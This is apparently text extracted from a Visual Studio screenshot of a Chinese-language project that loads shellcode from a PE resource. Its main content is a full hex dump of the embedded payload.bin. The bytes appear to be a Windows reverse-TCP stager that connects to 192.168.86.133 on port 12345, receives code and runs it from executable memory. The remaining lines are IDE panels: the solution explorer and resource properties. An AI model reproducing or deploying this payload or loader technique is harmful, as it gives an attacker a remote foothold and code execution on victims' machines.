 通过资源加载shellco...BIN1 - RCDATA
resourceLoad.cpp
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B ......`..1.d.P0.
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R..R..r(..J&1..<
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., .......RW.R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 ..J<.L.x.H..Q.Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC ...I..:I.4...1..
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 .....8.u..}.;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 .X.X$..f..K.X...
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ......D$$[[aYZQ.
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 .__Z....]h32..hw
00000090 73 32 5F 54 68 4C 77 26 07 89 E8 FF D0 B8 90 01 s2_ThLw&........
000000a0 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 6A 0A 68 ..).TPh).k...j.h
000000b0 C0 A8 56 85 68 02 00 30 39 89 E6 50 50 50 50 40 ..V.h..09..PPPP@
000000c0 50 40 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 P@Ph.......j.VWh
000000d0 99 A5 74 61 FF D5 85 C0 74 0A FF 4E 08 75 EC E8 ..ta....t..N.u..
000000e0 67 00 00 00 6A 00 6A 04 56 57 68 02 D9 C8 5F FF g...j.j.VWh..._.
000000f0 D5 83 F8 00 7E 36 8B 36 6A 40 68 00 10 00 00 56 ....~6.6j@h....V
00000100 6A 00 68 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 j.hX.S....Sj.VSW
00000110 68 02 D9 C8 5F FF D5 83 F8 00 7D 28 58 68 00 40 h..._.....}(Xh.@
00000120 00 00 6A 00 50 68 0B 2F 0F 30 FF D5 57 68 75 6E ..j.Ph./.0..Whun
00000130 4D 61 FF D5 5E 5E FF 0C 24 0F 85 70 FF FF FF E9 Ma..^^..$..p....
00000140 9B FF FF FF 01 C3 29 C6 75 C1 C3 BB F0 B5 A2 56 ......).u......V
00000150 6A 00 53 FF D5 j.S..
输出
显示输出来源(S):
错误列表
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案“通过资源加载shellcode”(1 个项目/共 1 个)
通过资源加载shellcode
引用
外部依赖项
头文件
resource.h
源文件
resourceLoad.cpp
资源文件
payload.bin
通过资源加载shellcode.rc
解决方案资源管理器
团队资源管理器
属性
自定义编辑器 ICustomRes
杂项
(Name) 自定义编辑器
ID IDR_PAYLOAD_BIN1
条件
外部文件 True
文件名 payload.bin
语言 中文(简体，中国)
(Name)